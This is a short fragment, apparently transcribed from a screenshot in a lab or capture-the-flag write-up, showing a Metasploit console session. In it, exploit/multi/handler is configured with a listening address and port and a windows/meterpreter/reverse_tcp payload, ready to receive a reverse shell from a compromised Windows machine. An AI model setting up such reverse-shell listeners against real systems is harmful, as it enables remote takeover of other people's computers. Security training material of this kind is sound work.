 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 10.8.55.148
lhost => 10.8.55.148
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp